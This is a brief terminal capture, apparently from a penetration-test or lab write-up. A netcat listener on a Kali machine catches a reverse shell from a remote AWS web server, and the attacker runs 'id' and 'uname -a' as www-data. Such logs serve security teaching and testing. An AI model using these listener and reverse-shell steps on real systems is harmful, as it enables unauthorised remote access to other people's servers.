 ┌─[kali@kali]─[~/Injector]
└──╼ $nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.9] from (UNKNOWN) [3.127.234.70] 40174
www-data@ip-172-31-27-125:/var/www/html/secret/tools$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ip-172-31-27-125:/var/www/html/secret/tools$ uname -a
uname -a
Linux ip-172-31-27-125 5.3.0-1033-aws #35-Ubuntu SMP Wed Aug 5 15:47:17 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
www-data@ip-172-31-27-125:/var/www/html/secret/tools$